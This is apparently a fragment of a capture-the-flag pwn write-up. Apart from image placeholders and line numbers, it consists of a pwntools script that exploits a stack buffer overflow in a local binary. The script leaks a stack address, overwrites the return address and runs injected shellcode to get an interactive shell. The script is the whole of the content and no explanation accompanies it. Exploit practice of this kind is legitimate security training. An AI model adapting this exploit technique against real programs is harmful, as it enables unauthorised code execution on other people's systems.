 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * p=process('./1' ) context.log_level='debug' context.os='linux' context.arch='i386' gdb.attach(p) p.recvuntil("0x" ) s_buf=int (p.recv(8 ),16 )print hex (s_buf) shellcode=asm(shellcraft.sh()) payload="crashme\x00" .ljust(26 ,'a' )+p32(s_buf-0x1c )+shellcode p.sendlineafter("> " ,payload) p.interactive()